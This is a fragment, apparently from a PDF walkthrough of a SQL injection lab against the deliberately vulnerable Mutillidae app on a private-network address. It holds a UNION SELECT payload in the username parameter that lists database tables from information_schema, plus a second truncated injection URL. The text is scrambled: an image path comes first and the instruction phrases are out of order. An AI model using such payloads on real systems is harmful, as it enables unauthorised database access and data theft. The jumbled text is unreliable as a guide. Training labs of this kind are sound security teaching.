 y' union select 1,table_name,null,null,5 from information_schema.tables%23&password=123
http://192.168.10.131/mutillidae/index.php?page=user-info.php&username=sunny' union — Visit
This time, search with:
to view account details